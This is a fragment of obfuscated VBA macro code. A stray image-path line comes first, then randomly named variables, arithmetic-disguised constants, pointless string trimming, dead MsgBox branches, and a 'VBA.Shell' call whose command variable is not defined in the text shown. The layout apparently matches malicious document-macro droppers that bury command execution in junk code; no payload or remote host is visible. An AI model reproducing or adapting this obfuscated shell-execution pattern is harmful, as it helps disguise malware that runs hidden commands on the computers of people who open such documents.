 J0KqZin = "H4mIVA"
J0KqZin = Trim(Mid(J0KqZin, -7973 + 7977, -7973 + 7977))
R7W6wv35 = "yCmQg8sy"
If Len(R7W6wv35) > 134 Then
MsgBox "WrsfMTE", 18, HBq9Q3
End If
If Len(MsQTMCi) > 166 Then
MsgBox "CGhrCVvQn", 19, IUlzJ
End If
vkyv3Z = "vIarve8"
vkyv3Z = Trim(Mid(vkyv3Z, -1894 + 1899, -1894 + 1899))
Call VBA.Shell(RAZY83, vdm03aTy)
i3AdlfpEY = "ErSOjV"
i3AdlfpEY = Trim(Mid(i3AdlfpEY, 11747 - 11745, 11747 - 11745))
dAKDbLGH = "HsDCoV"
dAKDbLGH = Trim(Mid(dAKDbLGH, 11747 - 11745, 11747 - 11745))
KVIsHbG4 = "tdjGb"